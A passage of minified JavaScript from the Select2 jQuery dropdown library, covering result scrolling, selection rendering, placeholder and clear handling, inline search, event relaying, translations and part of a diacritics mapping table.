currentOffset=self.$results.offset().top,nextTop=$next.offset().top,nextOffset=self.$results.scrollTop()+(nextTop-currentOffset);0===nextIndex?self.$results.scrollTop(0):nextTop-currentOffset<0&&self.$results.scrollTop(nextOffset)}}),container.on("results:next",function(){var $highlighted=self.getHighlightedResults(),$options=self.$results.find(".select2-results__option--selectable"),nextIndex=$options.index($highlighted)+1;if(!(nextIndex>=$options.length)){var $next=$options.eq(nextIndex);$next.trigger("mouseenter");var currentOffset=self.$results.offset().top+self.$results.outerHeight(!1),nextBottom=$next.offset().top+$next.outerHeight(!1),nextOffset=self.$results.scrollTop()+nextBottom-currentOffset;0===nextIndex?self.$results.scrollTop(0):currentOffset<nextBottom&&self.$results.scrollTop(nextOffset)}}),container.on("results:focus",function(params){params.element[0].classList.add("select2-results__option--highlighted"),params.element[0].setAttribute("aria-selected","true")}),container.on("results:message",function(params){self.displayMessage(params)}),$.fn.mousewheel&&this.$results.on("mousewheel",function(e){var top=self.$results.scrollTop(),bottom=self.$results.get(0).scrollHeight-top+e.deltaY,isAtTop=0<e.deltaY&&top-e.deltaY<=0,isAtBottom=e.deltaY<0&&bottom<=self.$results.height();isAtTop?(self.$results.scrollTop(0),e.preventDefault(),e.stopPropagation()):isAtBottom&&(self.$results.scrollTop(self.$results.get(0).scrollHeight-self.$results.height()),e.preventDefault(),e.stopPropagation())}),this.$results.on("mouseup",".select2-results__option--selectable",function(evt){var $this=$(this),data=Utils.GetData(this,"data");$this.hasClass("select2-results__option--selected")?self.options.get("multiple")?self.trigger("unselect",{originalEvent:evt,data:data}):self.trigger("close",{}):self.trigger("select",{originalEvent:evt,data:data})}),this.$results.on("mouseenter",".select2-results__option--selectable",function(evt){var data=Utils.GetData(this,"data");self.getHighlightedResults().removeClass("select2-results__option--highlighted").attr("aria-selected","false"),self.trigger("results:focus",{data:data,element:$(this)})})},Results.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},Results.prototype.destroy=function(){this.$results.remove()},Results.prototype.ensureHighlightVisible=function(){var $highlighted=this.getHighlightedResults();if(0!==$highlighted.length){var currentIndex=this.$results.find(".select2-results__option--selectable").index($highlighted),currentOffset=this.$results.offset().top,nextTop=$highlighted.offset().top,nextOffset=this.$results.scrollTop()+(nextTop-currentOffset),offsetDelta=nextTop-currentOffset;nextOffset-=2*$highlighted.outerHeight(!1),currentIndex<=2?this.$results.scrollTop(0):(offsetDelta>this.$results.outerHeight()||offsetDelta<0)&&this.$results.scrollTop(nextOffset)}},Results.prototype.template=function(result,container){var template=this.options.get("templateResult"),escapeMarkup=this.options.get("escapeMarkup"),content=template(result,container);null==content?container.style.display="none":"string"==typeof content?container.innerHTML=escapeMarkup(content):$(container).append(content)},Results}),S2.define("select2/keys",[],function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}}),S2.define("select2/selection/base",["jquery","../utils","../keys"],function($,Utils,KEYS){function BaseSelection($element,options){this.$element=$element,this.options=options,BaseSelection.__super__.constructor.call(this)}return Utils.Extend(BaseSelection,Utils.Observable),BaseSelection.prototype.render=function(){var $selection=$('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=Utils.GetData(this.$element[0],"old-tabindex")?this._tabindex=Utils.GetData(this.$element[0],"old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),$selection.attr("title",this.$element.attr("title")),$selection.attr("tabindex",this._tabindex),$selection.attr("aria-disabled","false"),this.$selection=$selection},BaseSelection.prototype.bind=function(container,$container){var self=this,resultsId=container.id+"-results";this.container=container,this.$selection.on("focus",function(evt){self.trigger("focus",evt)}),this.$selection.on("blur",function(evt){self._handleBlur(evt)}),this.$selection.on("keydown",function(evt){self.trigger("keypress",evt),evt.which===KEYS.SPACE&&evt.preventDefault()}),container.on("results:focus",function(params){self.$selection.attr("aria-activedescendant",params.data._resultId)}),container.on("selection:update",function(params){self.update(params.data)}),container.on("open",function(){self.$selection.attr("aria-expanded","true"),self.$selection.attr("aria-owns",resultsId),self._attachCloseHandler(container)}),container.on("close",function(){self.$selection.attr("aria-expanded","false"),self.$selection.removeAttr("aria-activedescendant"),self.$selection.removeAttr("aria-owns"),self.$selection.trigger("focus"),self._detachCloseHandler(container)}),container.on("enable",function(){self.$selection.attr("tabindex",self._tabindex),self.$selection.attr("aria-disabled","false")}),container.on("disable",function(){self.$selection.attr("tabindex","-1"),self.$selection.attr("aria-disabled","true")})},BaseSelection.prototype._handleBlur=function(evt){var self=this;window.setTimeout(function(){document.activeElement==self.$selection[0]||$.contains(self.$selection[0],document.activeElement)||self.trigger("blur",evt)},1)},BaseSelection.prototype._attachCloseHandler=function(container){$(document.body).on("mousedown.select2."+container.id,function(e){var $select=$(e.target).closest(".select2");$(".select2.select2-container--open").each(function(){this!=$select[0]&&Utils.GetData(this,"element").select2("close")})})},BaseSelection.prototype._detachCloseHandler=function(container){$(document.body).off("mousedown.select2."+container.id)},BaseSelection.prototype.position=function($selection,$container){$container.find(".selection").append($selection)},BaseSelection.prototype.destroy=function(){this._detachCloseHandler(this.container)},BaseSelection.prototype.update=function(data){throw new Error("The `update` method must be defined in child classes.")},BaseSelection.prototype.isEnabled=function(){return!this.isDisabled()},BaseSelection.prototype.isDisabled=function(){return this.options.get("disabled")},BaseSelection}),S2.define("select2/selection/single",["jquery","./base","../utils","../keys"],function($,BaseSelection,Utils,KEYS){function SingleSelection(){SingleSelection.__super__.constructor.apply(this,arguments)}return Utils.Extend(SingleSelection,BaseSelection),SingleSelection.prototype.render=function(){var $selection=SingleSelection.__super__.render.call(this);return $selection[0].classList.add("select2-selection--single"),$selection.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),$selection},SingleSelection.prototype.bind=function(container,$container){var self=this;SingleSelection.__super__.bind.apply(this,arguments);var id=container.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",id).attr("role","textbox").attr("aria-readonly","true"),this.$selection.attr("aria-labelledby",id),this.$selection.attr("aria-controls",id),this.$selection.on("mousedown",function(evt){1===evt.which&&self.trigger("toggle",{originalEvent:evt})}),this.$selection.on("focus",function(evt){}),this.$selection.on("blur",function(evt){}),container.on("focus",function(evt){container.isOpen()||self.$selection.trigger("focus")})},SingleSelection.prototype.clear=function(){var $rendered=this.$selection.find(".select2-selection__rendered");$rendered.empty(),$rendered.removeAttr("title")},SingleSelection.prototype.display=function(data,container){var template=this.options.get("templateSelection");return this.options.get("escapeMarkup")(template(data,container))},SingleSelection.prototype.selectionContainer=function(){return $("<span></span>")},SingleSelection.prototype.update=function(data){if(0!==data.length){var selection=data[0],$rendered=this.$selection.find(".select2-selection__rendered"),formatted=this.display(selection,$rendered);$rendered.empty().append(formatted);var title=selection.title||selection.text;title?$rendered.attr("title",title):$rendered.removeAttr("title")}else this.clear()},SingleSelection}),S2.define("select2/selection/multiple",["jquery","./base","../utils"],function($,BaseSelection,Utils){function MultipleSelection($element,options){MultipleSelection.__super__.constructor.apply(this,arguments)}return Utils.Extend(MultipleSelection,BaseSelection),MultipleSelection.prototype.render=function(){var $selection=MultipleSelection.__super__.render.call(this);return $selection[0].classList.add("select2-selection--multiple"),$selection.html('<ul class="select2-selection__rendered"></ul>'),$selection},MultipleSelection.prototype.bind=function(container,$container){var self=this;MultipleSelection.__super__.bind.apply(this,arguments);var id=container.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",id),this.$selection.on("click",function(evt){self.trigger("toggle",{originalEvent:evt})}),this.$selection.on("click",".select2-selection__choice__remove",function(evt){if(!self.isDisabled()){var $selection=$(this).parent(),data=Utils.GetData($selection[0],"data");self.trigger("unselect",{originalEvent:evt,data:data})}}),this.$selection.on("keydown",".select2-selection__choice__remove",function(evt){self.isDisabled()||evt.stopPropagation()})},MultipleSelection.prototype.clear=function(){var $rendered=this.$selection.find(".select2-selection__rendered");$rendered.empty(),$rendered.removeAttr("title")},MultipleSelection.prototype.display=function(data,container){var template=this.options.get("templateSelection");return this.options.get("escapeMarkup")(template(data,container))},MultipleSelection.prototype.selectionContainer=function(){return $('<li class="select2-selection__choice"><button type="button" class="select2-selection__choice__remove" tabindex="-1"><span aria-hidden="true">&times;</span></button><span class="select2-selection__choice__display"></span></li>')},MultipleSelection.prototype.update=function(data){if(this.clear(),0!==data.length){for(var $selections=[],selectionIdPrefix=this.$selection.find(".select2-selection__rendered").attr("id")+"-choice-",d=0;d<data.length;d++){var selection=data[d],$selection=this.selectionContainer(),formatted=this.display(selection,$selection),selectionId=selectionIdPrefix+Utils.generateChars(4)+"-";selection.id?selectionId+=selection.id:selectionId+=Utils.generateChars(4),$selection.find(".select2-selection__choice__display").append(formatted).attr("id",selectionId);var title=selection.title||selection.text;title&&$selection.attr("title",title);var removeItem=this.options.get("translations").get("removeItem"),$remove=$selection.find(".select2-selection__choice__remove");$remove.attr("title",removeItem()),$remove.attr("aria-label",removeItem()),$remove.attr("aria-describedby",selectionId),Utils.StoreData($selection[0],"data",selection),$selections.push($selection)}this.$selection.find(".select2-selection__rendered").append($selections)}},MultipleSelection}),S2.define("select2/selection/placeholder",[],function(){function Placeholder(decorated,$element,options){this.placeholder=this.normalizePlaceholder(options.get("placeholder")),decorated.call(this,$element,options)}return Placeholder.prototype.normalizePlaceholder=function(_,placeholder){return"string"==typeof placeholder&&(placeholder={id:"",text:placeholder}),placeholder},Placeholder.prototype.createPlaceholder=function(decorated,placeholder){var $placeholder=this.selectionContainer();$placeholder.html(this.display(placeholder)),$placeholder[0].classList.add("select2-selection__placeholder"),$placeholder[0].classList.remove("select2-selection__choice");var placeholderTitle=placeholder.title||placeholder.text||$placeholder.text();return this.$selection.find(".select2-selection__rendered").attr("title",placeholderTitle),$placeholder},Placeholder.prototype.update=function(decorated,data){var singlePlaceholder=1==data.length&&data[0].id!=this.placeholder.id;if(1<data.length||singlePlaceholder)return decorated.call(this,data);this.clear();var $placeholder=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append($placeholder)},Placeholder}),S2.define("select2/selection/allowClear",["jquery","../keys","../utils"],function($,KEYS,Utils){function AllowClear(){}return AllowClear.prototype.bind=function(decorated,container,$container){var self=this;decorated.call(this,container,$container),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(evt){self._handleClear(evt)}),container.on("keypress",function(evt){self._handleKeyboardClear(evt,container)})},AllowClear.prototype._handleClear=function(_,evt){if(!this.isDisabled()){var $clear=this.$selection.find(".select2-selection__clear");if(0!==$clear.length){evt.stopPropagation();var data=Utils.GetData($clear[0],"data"),previousVal=this.$element.val();this.$element.val(this.placeholder.id);var unselectData={data:data};if(this.trigger("clear",unselectData),unselectData.prevented)this.$element.val(previousVal);else{for(var d=0;d<data.length;d++)if(unselectData={data:data[d]},this.trigger("unselect",unselectData),unselectData.prevented)return void this.$element.val(previousVal);this.$element.trigger("input").trigger("change"),this.trigger("toggle",{})}}}},AllowClear.prototype._handleKeyboardClear=function(_,evt,container){container.isOpen()||evt.which!=KEYS.DELETE&&evt.which!=KEYS.BACKSPACE||this._handleClear(evt)},AllowClear.prototype.update=function(decorated,data){if(decorated.call(this,data),this.$selection.find(".select2-selection__clear").remove(),this.$selection[0].classList.remove("select2-selection--clearable"),!(0<this.$selection.find(".select2-selection__placeholder").length||0===data.length)){var selectionId=this.$selection.find(".select2-selection__rendered").attr("id"),removeAll=this.options.get("translations").get("removeAllItems"),$remove=$('<button type="button" class="select2-selection__clear" tabindex="-1"><span aria-hidden="true">&times;</span></button>');$remove.attr("title",removeAll()),$remove.attr("aria-label",removeAll()),$remove.attr("aria-describedby",selectionId),Utils.StoreData($remove[0],"data",data),this.$selection.prepend($remove),this.$selection[0].classList.add("select2-selection--clearable")}},AllowClear}),S2.define("select2/selection/search",["jquery","../utils","../keys"],function($,Utils,KEYS){function Search(decorated,$element,options){decorated.call(this,$element,options)}return Search.prototype.render=function(decorated){var searchLabel=this.options.get("translations").get("search"),$search=$('<span class="select2-search select2-search--inline"><textarea class="select2-search__field" type="search" tabindex="-1" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" ></textarea></span>');this.$searchContainer=$search,this.$search=$search.find("textarea"),this.$search.prop("autocomplete",this.options.get("autocomplete")),this.$search.attr("aria-label",searchLabel());var $rendered=decorated.call(this);return this._transferTabIndex(),$rendered.append(this.$searchContainer),$rendered},Search.prototype.bind=function(decorated,container,$container){var self=this,resultsId=container.id+"-results",selectionId=container.id+"-container";decorated.call(this,container,$container),self.$search.attr("aria-describedby",selectionId),container.on("open",function(){self.$search.attr("aria-controls",resultsId),self.$search.trigger("focus")}),container.on("close",function(){self.$search.val(""),self.resizeSearch(),self.$search.removeAttr("aria-controls"),self.$search.removeAttr("aria-activedescendant"),self.$search.trigger("focus")}),container.on("enable",function(){self.$search.prop("disabled",!1),self._transferTabIndex()}),container.on("disable",function(){self.$search.prop("disabled",!0)}),container.on("focus",function(evt){self.$search.trigger("focus")}),container.on("results:focus",function(params){params.data._resultId?self.$search.attr("aria-activedescendant",params.data._resultId):self.$search.removeAttr("aria-activedescendant")}),this.$selection.on("focusin",".select2-search--inline",function(evt){self.trigger("focus",evt)}),this.$selection.on("focusout",".select2-search--inline",function(evt){self._handleBlur(evt)}),this.$selection.on("keydown",".select2-search--inline",function(evt){if(evt.stopPropagation(),self.trigger("keypress",evt),self._keyUpPrevented=evt.isDefaultPrevented(),evt.which===KEYS.BACKSPACE&&""===self.$search.val()){var $previousChoice=self.$selection.find(".select2-selection__choice").last();if(0<$previousChoice.length){var item=Utils.GetData($previousChoice[0],"data");self.searchRemoveChoice(item),evt.preventDefault()}}}),this.$selection.on("click",".select2-search--inline",function(evt){self.$search.val()&&evt.stopPropagation()});var msie=document.documentMode,disableInputEvents=msie&&msie<=11;this.$selection.on("input.searchcheck",".select2-search--inline",function(evt){disableInputEvents?self.$selection.off("input.search input.searchcheck"):self.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(evt){if(disableInputEvents&&"input"===evt.type)self.$selection.off("input.search input.searchcheck");else{var key=evt.which;key!=KEYS.SHIFT&&key!=KEYS.CTRL&&key!=KEYS.ALT&&key!=KEYS.TAB&&self.handleSearch(evt)}})},Search.prototype._transferTabIndex=function(decorated){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},Search.prototype.createPlaceholder=function(decorated,placeholder){this.$search.attr("placeholder",placeholder.text)},Search.prototype.update=function(decorated,data){var searchHadFocus=this.$search[0]==document.activeElement;this.$search.attr("placeholder",""),decorated.call(this,data),this.resizeSearch(),searchHadFocus&&this.$search.trigger("focus")},Search.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var input=this.$search.val();this.trigger("query",{term:input})}this._keyUpPrevented=!1},Search.prototype.searchRemoveChoice=function(decorated,item){this.trigger("unselect",{data:item}),this.$search.val(item.text),this.handleSearch()},Search.prototype.resizeSearch=function(){this.$search.css("width","25px");var width="100%";""===this.$search.attr("placeholder")&&(width=.75*(this.$search.val().length+1)+"em");this.$search.css("width",width)},Search}),S2.define("select2/selection/selectionCss",["../utils"],function(Utils){function SelectionCSS(){}return SelectionCSS.prototype.render=function(decorated){var $selection=decorated.call(this),selectionCssClass=this.options.get("selectionCssClass")||"";return-1!==selectionCssClass.indexOf(":all:")&&(selectionCssClass=selectionCssClass.replace(":all:",""),Utils.copyNonInternalCssClasses($selection[0],this.$element[0])),$selection.addClass(selectionCssClass),$selection},SelectionCSS}),S2.define("select2/selection/eventRelay",["jquery"],function($){function EventRelay(){}return EventRelay.prototype.bind=function(decorated,container,$container){var self=this,relayEvents=["open","opening","close","closing","select","selecting","unselect","unselecting","clear","clearing"],preventableEvents=["opening","closing","selecting","unselecting","clearing"];decorated.call(this,container,$container),container.on("*",function(name,params){if(-1!==relayEvents.indexOf(name)){params=params||{};var evt=$.Event("select2:"+name,{params:params});self.$element.trigger(evt),-1!==preventableEvents.indexOf(name)&&(params.prevented=evt.isDefaultPrevented())}})},EventRelay}),S2.define("select2/translation",["jquery","require"],function($,require){function Translation(dict){this.dict=dict||{}}return Translation.prototype.all=function(){return this.dict},Translation.prototype.get=function(key){return this.dict[key]},Translation.prototype.extend=function(translation){this.dict=$.extend({},translation.all(),this.dict)},Translation._cache={},Translation.loadPath=function(path){if(!(path in Translation._cache)){var translations=require(path);Translation._cache[path]=translations}return new Translation(Translation._cache[path])},Translation}),S2.define("select2/diacritics",[],function(){return{"Ⓐ":"A","Ａ":"A","À":"A","Á":"A","Â":"A","Ầ":"A","Ấ":"A","Ẫ":"A","Ẩ":"A","Ã":"A","Ā":"A","Ă":"A","Ằ":"A","Ắ":"A","Ẵ":"A","Ẳ":"A","Ȧ":"A","Ǡ":"A","Ä":"A","Ǟ":"A","Ả":"A","Å":"A","Ǻ":"A","Ǎ":"A","Ȁ":"A","Ȃ":"A","Ạ":"A","Ậ":"A","Ặ":"A","Ḁ":"A","Ą":"A","Ⱥ":"A","Ɐ":"A","Ꜳ":"AA","Æ":"AE","Ǽ":"AE","Ǣ":"AE","Ꜵ":"AO","Ꜷ":"AU","Ꜹ":"AV","Ꜻ":"AV","Ꜽ":"AY","Ⓑ":"B","Ｂ":"B","Ḃ":"B","Ḅ":"B","Ḇ":"B","Ƀ":"B","Ƃ":"B","Ɓ":"B","Ⓒ":"C","Ｃ":"C","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","Ç":"C","Ḉ":"C","Ƈ":"C","Ȼ":"C","Ꜿ":"C","Ⓓ":"D","Ｄ":"D","Ḋ":"D","Ď":"D","Ḍ":"D","Ḑ":"D","Ḓ":"D","Ḏ":"D","Đ":"D","Ƌ":"D","Ɗ":"D","Ɖ":"D","Ꝺ":"D","Ǳ":"DZ","Ǆ":"DZ","ǲ":"Dz","ǅ":"Dz","Ⓔ":"E","Ｅ":"E","È":"E","É":"E","Ê":"E","Ề":"E","Ế":"E","Ễ":"E","Ể":"E","Ẽ":"E","Ē":"E","Ḕ":"E","Ḗ":"E","Ĕ":"E","Ė":"E","Ë":"E","Ẻ":"E","Ě":"E","Ȅ":"E","Ȇ":"E","Ẹ":"E","Ệ":"E","Ȩ":"E","Ḝ":"E","Ę":"E","Ḙ":"E","Ḛ":"E","Ɛ":"E","Ǝ":"E","Ⓕ":"F","Ｆ":"F","Ḟ":"F","Ƒ":"F","Ꝼ":"F","Ⓖ":"G","Ｇ":"G","Ǵ":"G","Ĝ":"G","Ḡ":"G","Ğ":"G","Ġ":"G","Ǧ":"G","Ģ":"G","Ǥ":"G","Ɠ":"G","Ꞡ":"G","Ᵹ":"G","Ꝿ":"G","Ⓗ":"H","Ｈ":"H","Ĥ":"H","Ḣ":"H","Ḧ":"H","Ȟ":"H","Ḥ":"H","Ḩ":"H","Ḫ":"H","Ħ":"H","Ⱨ":"H","Ⱶ":"H","Ɥ":"H","Ⓘ":"I","Ｉ":"I","Ì":"I","Í":"I","Î":"I","Ĩ":"I","Ī":"I","Ĭ":"I","İ":"I","Ï":"I","Ḯ":"I","Ỉ":"I","Ǐ":"I","Ȉ":"I","Ȋ":"I","Ị":"I","Į":"I","Ḭ":"I","Ɨ":"I","Ⓙ":"J","Ｊ":"J","Ĵ":"J","Ɉ":"J","Ⓚ":"K","Ｋ":"K","Ḱ":"K","Ǩ":"K","Ḳ":"K","Ķ":"K","Ḵ":"K","Ƙ":"K","Ⱪ":"K","Ꝁ":"K","Ꝃ":"K","Ꝅ":"K","Ꞣ":"K","Ⓛ":"L","Ｌ":"L","Ŀ":"L","Ĺ":"L","Ľ":"L","Ḷ":"L","Ḹ":"L","Ļ":"L","Ḽ":"L","Ḻ":"L","Ł":"L","Ƚ":"L","Ɫ":"L","Ⱡ":"L","Ꝉ":"L","Ꝇ":"L","Ꞁ":"L","Ǉ":"LJ","ǈ":"Lj","Ⓜ":"M","Ｍ":"M","Ḿ":"M","Ṁ":"M","Ṃ":"M","Ɱ":"M","Ɯ":"M","Ⓝ":"N","Ｎ":"N","Ǹ":"N","Ń":"N","Ñ":"N","Ṅ":"N","Ň":"N","Ṇ":"N","Ņ":"N","Ṋ":"N","Ṉ":"N","Ƞ":"N","Ɲ":"N","Ꞑ":"N","Ꞥ":"N","Ǌ":"NJ","ǋ":"Nj","Ⓞ":"O","Ｏ":"O","Ò":"O","Ó":"O","Ô":"O","Ồ":"O","Ố":"O","Ỗ":"O","Ổ":"O","Õ":"O","Ṍ":"O","Ȭ":"O","Ṏ":"O","Ō":"O","Ṑ":"O","Ṓ":"O","Ŏ":"O","Ȯ":"O","Ȱ":"O","Ö":"O","Ȫ":"O","Ỏ":"O","Ő":"O","Ǒ":"O","Ȍ":"O","Ȏ":"O","Ơ":"O","Ờ":"O","Ớ":"O","Ỡ":"O","Ở":"O","Ợ":"O","Ọ":"O","Ộ":"O","Ǫ":"O","Ǭ":"O","Ø":"O","Ǿ":"O","Ɔ":"O","Ɵ":"O","Ꝋ":"O","Ꝍ":"O","Œ":"OE","Ƣ":"OI","Ꝏ":"OO","Ȣ":"OU","Ⓟ":"P","Ｐ":"P","Ṕ":"P","Ṗ":"P","Ƥ":"P","Ᵽ":"P","Ꝑ":"P","Ꝓ":"P","Ꝕ":"P","Ⓠ":"Q","Ｑ":"Q","Ꝗ":"Q","Ꝙ":"Q","Ɋ":"Q","Ⓡ":"R","Ｒ":"R","Ŕ":"R","Ṙ":"R","Ř":"R","Ȑ":"R","Ȓ":"R","Ṛ":"R","Ṝ":"R","Ŗ":"R","Ṟ":"R","Ɍ":"R","Ɽ":"R","Ꝛ":"R","Ꞧ":"R","Ꞃ":"R","Ⓢ":"S","Ｓ":"S","ẞ":"S","Ś":"S","Ṥ":"S","Ŝ":"S","Ṡ":"S","Š":"S","Ṧ":"S","Ṣ":"S","Ṩ":"S","Ș":"S","Ş":"S","Ȿ":"S","Ꞩ":"S","Ꞅ":"S","Ⓣ":"T","Ｔ":"T","Ṫ":"T","Ť":"T","Ṭ":"T","Ț":"T","Ţ":"T","Ṱ":"T","Ṯ":"T","Ŧ":"T","Ƭ":"T","Ʈ":"T","Ⱦ":"T","Ꞇ":"T","Ꜩ":"TZ","Ⓤ":"U","Ｕ":"U","Ù":"U","Ú":"U","Û":"U","Ũ":"U","Ṹ":"U","Ū":"U","Ṻ":"U","Ŭ":"U","Ü":"U","Ǜ":"U","Ǘ":"U","Ǖ":"U","Ǚ":"U","Ủ":"U","Ů":"U","Ű":"U","Ǔ":"U","Ȕ":"U","Ȗ":"U","Ư":"U","Ừ":"U","Ứ":"U","Ữ":"U","Ử":"U","Ự":"U","Ụ":"U","Ṳ":"U","Ų":"U","Ṷ":"U","Ṵ":"U","Ʉ":"U","Ⓥ":"V","Ｖ":"V","Ṽ":"V","Ṿ":"V","Ʋ":"V","Ꝟ":"V","Ʌ":"V","Ꝡ":"VY","Ⓦ":"W","Ｗ":"W","Ẁ":"W","Ẃ":"W","Ŵ":"W","Ẇ":"W","Ẅ":"W","Ẉ":"W","Ⱳ":"W","Ⓧ":"X","Ｘ":"X","Ẋ":"X","Ẍ":"X","Ⓨ":"Y","Ｙ":"Y","Ỳ":"Y","Ý":"Y","Ŷ":"Y","Ỹ":"Y","Ȳ":"Y","Ẏ":"Y","Ÿ":"Y","Ỷ":"Y","Ỵ":"Y","Ƴ":"Y","Ɏ":"Y","Ỿ":"Y","Ⓩ":"Z","Ｚ":"Z","Ź":"Z","Ẑ":"Z","Ż":"Z","Ž":"Z","Ẓ":"Z","Ẕ":"Z","Ƶ":"Z","Ȥ":"Z","Ɀ":"Z","Ⱬ":"Z","Ꝣ":"Z","ⓐ":"a","ａ":"a","ẚ":"a","à":"a","á":"a","â":"a","ầ":"a","ấ":"a","ẫ":"a","ẩ":"a","ã":"a","ā":"a","ă":"a","ằ":"a","ắ":"a","ẵ":"a","ẳ":"a","ȧ":"a","ǡ":"a","ä":"a","ǟ":"a","ả":"a","å":"a","ǻ":"a","ǎ":"a","ȁ":"a","ȃ":"a","ạ":"a","ậ":"a","ặ":"a","ḁ":"a","ą":"a","ⱥ":"a","ɐ":"a","ꜳ":"aa","æ":"ae","ǽ":"ae","ǣ":"ae","ꜵ":"ao","ꜷ":"au","ꜹ":"av","ꜻ":"av","ꜽ":"ay","ⓑ":"b","ｂ":"b","ḃ":"b","ḅ":"b","ḇ":"b","ƀ":"b","ƃ":"b","ɓ":"b","ⓒ":"c","ｃ":"c","ć":"c","ĉ":"c","ċ":"c","č":"c","ç":"c","ḉ":"c","ƈ":"c","ȼ":"c","ꜿ":"c","ↄ":"c","ⓓ":"d","ｄ":"d","ḋ":"d","ď":"d","ḍ":"d","ḑ":"d","ḓ":"d","ḏ":"d","đ":"d","ƌ":"d","ɖ":"d","ɗ":"d","ꝺ":"d","ǳ":"dz","ǆ":"dz","ⓔ":"e","ｅ":"e","è":"e","é":"e","ê":"e","ề":"e","ế":"e","ễ":"e","ể":"e","ẽ":"e","ē":"e","ḕ":"e","ḗ":"e","ĕ":"e","ė":"e","ë":"e","ẻ":"e","ě":"e","ȅ":"e","ȇ":"e","ẹ":"e","ệ":"e","ȩ":"e","ḝ":"e","ę":"e","ḙ":"e","ḛ":"e","ɇ":"e","ɛ":"e","ǝ":"e","ⓕ":"f","ｆ":"f","ḟ":"f","ƒ":"f","ꝼ":"f","ⓖ":"g","ｇ":"g","ǵ":"g","ĝ":"g","ḡ":"g","ğ":"g","ġ":"g","ǧ":"g","ģ":"g","ǥ":"g","ɠ":"g","ꞡ":"g","ᵹ":"g","ꝿ":"g","ⓗ":"h","ｈ":"h","ĥ":"h","ḣ":"h","ḧ":"h","ȟ":"h","ḥ":"h","ḩ":"h","ḫ":"h","ẖ":"h","ħ":"h","ⱨ":"h","ⱶ":"h","ɥ":"h","ƕ":"hv","ⓘ":"i","ｉ":"i","ì":"i","í":"i","î":"i","ĩ":"i","ī":"i","ĭ":"i","ï":"i","ḯ":"i","ỉ":"i","ǐ":"i","ȉ":"i","ȋ":"i","ị":"i","į":"i","ḭ":"i","ɨ":"i","ı":"i","ⓙ":"j","ｊ":"j","ĵ":"j","ǰ":"j","ɉ":"j","ⓚ":"k","ｋ":"k","ḱ":"k","ǩ":"k","ḳ":"k","ķ":"k","ḵ":"k","ƙ":"k","ⱪ":"k","ꝁ":"k","ꝃ":"k","ꝅ":"k","ꞣ":"k","ⓛ":"l","ｌ":"l","ŀ":"l","ĺ":"l","ľ":"l","ḷ":"l","ḹ":"l","ļ":"l","ḽ":"l","ḻ":"l","ſ":"l","ł":"l","ƚ":"l","ɫ":"l","ⱡ":"l","ꝉ":"l","ꞁ":"l","ꝇ":"l","ǉ":"lj","ⓜ":"m","ｍ":"m","ḿ":"m","ṁ":"m","ṃ":"m","ɱ":"m","ɯ":"m","ⓝ":"n","ｎ":"n","ǹ":"n","ń":"n","ñ":"n","ṅ":"n","ň":"n","ṇ":"n","ņ":"n","ṋ":"n","ṉ":"n","ƞ":"n","ɲ":"n","ŉ":"n","ꞑ":"n","ꞥ":"n","ǌ":"nj","ⓞ":"o","ｏ":"o","ò":"o","ó":"o","ô":"o","ồ":"o","ố":"o","ỗ":"o","ổ":"o","õ":"o","ṍ":"o","ȭ":"o","ṏ":"o","ō":"o","ṑ":"o","ṓ":"o","ŏ":"o","ȯ":"o","ȱ":"o","ö":"o","ȫ":"o","ỏ":"o","ő":"o","ǒ":"o","ȍ":"o","ȏ":"o","ơ":"o","ờ":"o","ớ":"o","ỡ":"o","ở":"o","ợ":"o","ọ":"o","ộ":"o","ǫ":"o","ǭ":"o","ø":"o","ǿ":"o","ɔ":"o","ꝋ":"o","ꝍ":"o","ɵ":"o","œ":"oe","ƣ":"oi","ȣ":"ou","ꝏ":"oo","ⓟ":"p","ｐ":"p","ṕ":"p","ṗ":"p","ƥ":"p","ᵽ":"p","ꝑ":"p","ꝓ":"p","ꝕ":"p","ⓠ":"q","ｑ":"q","ɋ":"q","ꝗ":"q","ꝙ":"q","ⓡ":"r","ｒ":"r","ŕ":"r","ṙ":"r","ř":"r","ȑ":"r","ȓ":"r","ṛ":"r","ṝ":"r","ŗ":"r","ṟ":"r","ɍ":"r","ɽ":"r","ꝛ":"r","ꞧ":"r","ꞃ":"r","ⓢ":"s","ｓ":"s","ß":"s","ś":"s","ṥ":"s","ŝ":"s","ṡ":"s","š":"s","ṧ":"s","ṣ":"s","ṩ":"s","ș":"s","ş":"s","ȿ":"s","ꞩ":"s","ꞅ":"s","ẛ":"s","ⓣ":"t","ｔ":"t","ṫ":"t","ẗ":"t","ť":"t","ṭ":"t","ț":"t","ţ":"t","ṱ":"t","ṯ":"t","ŧ":"t","ƭ":"t","ʈ":"t","ⱦ":"t","ꞇ":"t","ꜩ":"tz","ⓤ":"u","ｕ":"u","ù":"u","ú":"u","û":"u","ũ":"u","ṹ":"u","ū":"u","ṻ":"u","ŭ":"u","ü":"u","ǜ":"u","ǘ":"u","ǖ":"u","ǚ":"u","ủ":"u","ů":"u","ű":"u","ǔ":"u","ȕ":"u","ȗ":"u","ư":"u","ừ":"u","ứ":"u","ữ":"u","ử":"u","ự":"u","ụ":"u","ṳ":"u","ų":"u","ṷ":"u","ṵ":"u","ʉ":"u","ⓥ":"v","ｖ":"v","ṽ":"v","ṿ":"v","ʋ":"v","ꝟ":"v","ʌ":"v","ꝡ":"vy","ⓦ":"w","ｗ":"w","ẁ":"w","ẃ":"w","ŵ":"w